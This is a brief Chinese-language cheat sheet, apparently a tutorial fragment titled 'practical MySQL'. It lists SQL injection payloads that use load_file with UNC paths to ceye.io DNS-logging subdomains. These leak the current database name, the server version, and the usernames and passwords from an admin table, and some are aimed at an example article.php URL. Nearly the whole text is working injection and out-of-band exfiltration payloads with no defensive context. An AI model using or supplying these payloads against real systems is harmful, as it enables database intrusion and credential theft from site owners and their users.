 实战 mysql
查询库当前库
SELECT * FROM users WHERE id='1' and if((select load_file(concat('\\\\',(select database()),'.
b182oj.ceye.io\\abc'))),1,0)
查询数据版本
SELECT * FROM users WHERE id='1' and if((select load_file(concat('\\\\',(select
VERSION()),'.fooe50.ceye.io\\abc'))),1,0)
查询 admin 表的帐号和密码
http://target_sys.com/article.php?id=1 and if((select load_file(concat('\\\\',(select password
from admin ),'.fooe50.ceye.io\\abc'))),1,0)
http://target_sys.com/article.php?id=1 and if((select load_file(concat('\\\\',(select username
from admin ),'.fooe50.ceye.io\\abc'))),1,0)